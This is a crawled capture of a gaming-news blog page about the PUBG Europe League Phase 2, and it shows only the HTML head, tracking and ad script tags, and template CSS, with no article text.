

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2019/05/pubg-europe-league-phase-2-begins-today.html
body_size: 45848
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2019/05/pubg-europe-league-phase-2-begins-today.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/7512794368811650598/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZmg2hpTEHsOHy18k1Lf5nY7oJXhKa_zPpKTNTPM_YSLWc-85DWQPLiIKBsQT2uzDgMb9ydKwnZy7fh0p5ZQUBC0PsFZg4Kz6XtaJuW1JuLdi_Tc0Tqc4fXHHvvGgsuJj-N-bFvZND_Q/s640/AVA_800x800.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2019/05/pubg-europe-league-phase-2-begins-today.html' property='og:url'/>
<meta content='PUBG Europe League Phase 2 Begins Today' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZmg2hpTEHsOHy18k1Lf5nY7oJXhKa_zPpKTNTPM_YSLWc-85DWQPLiIKBsQT2uzDgMb9ydKwnZy7fh0p5ZQUBC0PsFZg4Kz6XtaJuW1JuLdi_Tc0Tqc4fXHHvvGgsuJj-N-bFvZND_Q/w1200-h630-p-k-no-nu/AVA_800x800.jpg' property='og:image'/>
<title>
PUBG Europe League Phase 2 Begins Today - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='PUBG Europe League Phase 2 Begins Today' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2019/05/pubg-europe-league-phase-2-begins-today.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZmg2hpTEHsOHy18k1Lf5nY7oJXhKa_zPpKTNTPM_YSLWc-85DWQPLiIKBsQT2uzDgMb9ydKwnZy7fh0p5ZQUBC0PsFZg4Kz6XtaJuW1JuLdi_Tc0Tqc4fXHHvvGgsuJj-N-bFvZND_Q/s640/AVA_800x800.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='PUBG Europe League Phase 2 Begins Today' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZmg2hpTEHsOHy18k1Lf5nY7oJXhKa_zPpKTNTPM_YSLWc-85DWQPLiIKBsQT2uzDgMb9ydKwnZy7fh0p5ZQUBC0PsFZg4Kz6XtaJuW1JuLdi_Tc0Tqc4fXHHvvGgsuJj-N-bFvZND_Q/s640/AVA_800x800.jpg' name='twitter:image'/>
<meta content='PUBG Europe League Phase 2 Begins Today' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
